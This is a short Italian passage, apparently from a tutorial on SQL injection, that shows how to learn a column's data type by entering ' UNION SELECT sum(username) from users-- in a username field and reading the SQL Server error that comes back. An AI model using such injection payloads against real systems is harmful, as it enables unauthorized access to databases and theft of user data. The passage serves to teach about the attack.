 Ricaviamo il tipo di dato Questo può essere determinato sfruttando operazioni numeriche sulle colonne tramite il comando union: Username: ' UNION SELECT sum(username) from users-- Nella query che deriva dall'injection sopra indicata non è importante il numero ed il tipo dei campi della union in quanto il server eseguirà per prima l'operazione sum che restituirà l'errore: Microsoft OLE DB Provider for ODBC Drivers error '80040e07' [Microsoft][ODBC SQL Server Driver][SQL Server]The sum or average aggregate operation cannot take a varchar data type as an argument.